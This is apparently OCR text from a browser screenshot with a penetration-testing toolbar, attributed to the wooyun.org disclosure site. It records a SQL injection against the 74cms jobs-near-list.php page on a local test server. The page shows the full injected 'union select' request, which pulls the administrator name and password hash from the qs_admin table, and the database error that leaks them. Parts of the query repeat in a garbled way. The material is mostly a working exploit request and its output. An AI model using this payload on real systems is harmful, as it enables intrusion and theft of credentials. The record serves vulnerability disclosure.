 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0...=123&key=%27
127.0.0.1/74cms/m/jobs-near-list.php?act=ajaxjobsnearlist&pic1=1&lat=123123*PI()/180-map_y*PI()/180)
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/74cms/m/jobs-near-list.php?act=ajaxjobsnearlist&pic1=1&lat=123123*PI()/180-map_y*PI()/180)/2),2)%2bCOS(321321*PI()/180)*COS(map_y*PI()/180)*POW(SIN((123123*PI()/180-map_x*PI()
/180)/2),2)))*1000)  FROM qs_jobs_search_key   WHERE `'`.``.id=1  union select concat(0x27,concat(admin_name,pwd)),2 from qs_admin%23&lng=123&key='
Enable Post data Enable Referrer
Error：Query error:SELECT *, ROUND(6378.138*2*ASIN(SQRT(POW(SIN((123123*PI()/180-map_y*PI()/180)/2),2)+COS(321321*PI()/180)*COS(map_y*PI()
/180)*POW(SIN((123123*PI()/180-map_x*PI()/180)/2),2)))*1000) FROM qs_jobs_search_key WHERE `\'`.``.id=1 union select concat(0x27,concat(admin_name,pwd)),2 from
qs_admin#*PI()/180-map_y*PI()/180)/2),2)+COS(123123*PI()/180-map_y*PI()/180)/2),2)+COS(321321*PI()/180)*COS(map_y*PI()/180)*POW(SIN((123123*PI()/180-map_x*PI()
/180)/2),2)))*1000) FROM qs_jobs_search_key WHERE `\'`.``.id=1 union select concat(0x27,concat(admin_name,pwd)),2 from qs_admin#*PI()/180)*COS(map_y*PI()
/180)*POW(SIN((123*PI()/180-map_x*PI()/180)/2),2)))*1000) AS juli FROM qs_jobs WHERE id IN (1,'admindbfd983ec36b0960b645dbe597573546) ORDER BY juli ASC , stick DESC
, refreshtime DESC
本地GPC on
www.wooyun.org